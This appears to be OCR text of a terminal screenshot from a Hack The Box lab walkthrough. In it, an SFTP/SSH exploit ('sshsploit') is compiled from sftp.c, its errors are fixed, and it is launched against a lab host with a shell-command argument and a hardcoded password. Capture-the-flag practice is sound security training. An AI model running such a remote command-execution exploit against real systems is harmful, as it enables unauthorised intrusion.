 Applications Places Terminal Mon 20:25 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
root@ippSec:~/htb/boxes/nightmare# grep gcc sftp.c
"program was compiled with gcc, giving us 16-byte stack alignment)...\n");
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
sftp.c: In function ‘main’:
sftp.c:90:8: error: conflicting types for ‘password’
char password[] = "@whereyougo?";
^~~~~~~~
sftp.c:78:9: note: previous declaration of ‘password’ was here
char *password;
^~~~~~~~
root@ippSec:~/htb/boxes/nightmare# vim sftp.c
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
root@ippSec:~/htb/boxes/nightmare# chmod +x sshsploit
root@ippSec:~/htb/boxes/nightmare# ./sshsploit
invocation: ./exploit host user 'shell commands here'
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66:2222 ftpuser 'whoami'
Error connecting to host: Failed to resolve hostname 10.10.10.66:2222 (Name or service not known)
root@ippSec:~/htb/boxes/nightmare# vim sftp.c
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
sftp.c: In function ‘main’:
sftp.c:84:53: warning: passing argument 3 of ‘ssh_options_set’ makes pointer from integer without a cast [-Wint-conversion]
ssh_options_set(my_ssh_session, SSH_OPTIONS_PORT, target_port);
^~~~~~~~~~~
In file included from sftp.c:7:0:
/usr/include/libssh/libssh.h:527:16: note: expected ‘const void *’ but argument is of type ‘int’
LIBSSH_API int ssh_options_set(ssh_session session, enum ssh_options_e type,
^~~~~~~~~~~~~~~
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
[HTB] 0:openvpn 1:bash- 2:SQLMAP*Z "ippSec" 20:25 02-Jul-18